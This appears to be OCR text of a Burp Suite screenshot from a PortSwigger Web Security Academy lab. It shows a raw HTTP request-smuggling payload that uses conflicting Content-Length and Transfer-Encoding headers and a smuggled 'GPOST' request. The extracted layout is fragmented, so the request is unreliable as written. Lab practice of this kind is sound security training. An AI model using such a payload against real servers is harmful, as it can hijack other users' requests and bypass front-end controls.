 Send
Cancel
Target: https://0a4b00d203eaa4988362a5f700f7003f.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a4b00d203eaa4988362a5f700f7003f.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 \r \n
16 Content-Length:4 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 5c \r \n
20 GPOST / HTTP/1.1 \r \n
21 Content-Type:
application/x-www-form-urlencoded \r \n
22 Content-Length: 15 \r \n
23 \r \n
24 x=y \r \n
25 0 \r \n
26 \r \n
27
Response
Pretty Raw Hex Render
\n
STOPS COUNT HERE
Inspector
Selection 92 (0x5c)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-w
ww-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=y
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-w
ww-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=y
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 0
Request headers 13
Inspector
Notes